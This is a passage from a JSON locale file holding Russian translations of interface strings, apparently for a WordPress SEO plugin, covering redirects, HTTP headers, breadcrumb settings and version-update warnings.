\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Logged In":["\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u043d"],"Libraries":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438"],"Feeds":["\u041b\u0435\u043d\u0442\u044b"],"Mobile":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439"],"Locale":["\u041b\u043e\u043a\u0430\u043b\u044c"],"WordPress Filter":["\u0424\u0438\u043b\u044c\u0442\u0440 WordPress"],"HTTP Header":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 HTTP"],"Cookie":["Cookie"],"WordPress User Roles":["\u0420\u043e\u043b\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 WordPress"],"Referrer":["\u0420\u0435\u0444\u0435\u0440\u0435\u0440"],"Login Status":["\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u0430\u0446\u0438\u0438"],"CORS":["CORS"],"Full Site Redirect":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430"],"Your site is running an %1$sinsecure version%2$s of WordPress that is no longer supported. Please update your site to the latest version of WordPress in order to continue using %3$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u043d\u0435\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %3$s."],"Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Unauthorized":["\u041e\u0442\u043a\u0430\u0437 \u0432 \u0434\u043e\u0441\u0442\u0443\u043f\u0435"],"Forbidden":["\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"],"Found":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e"],"Urgent":["\u0421\u0440\u043e\u0447\u043d\u043e"],"Quality":["\u041a\u0430\u0447\u0435\u0441\u0442\u0432\u043e"],"Informative":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0439"],"Professional":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439"],"List":["\u0421\u043f\u0438\u0441\u043e\u043a"],"How-To":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430"],"Your site is running an %1$soutdated version%2$s of WordPress. We recommend using the latest version of WordPress in order to keep your site secure.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e WordPress, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Add Redirect to improve SEO":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO","\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO"],"Display the current page breadcrumb.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The %1$s brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 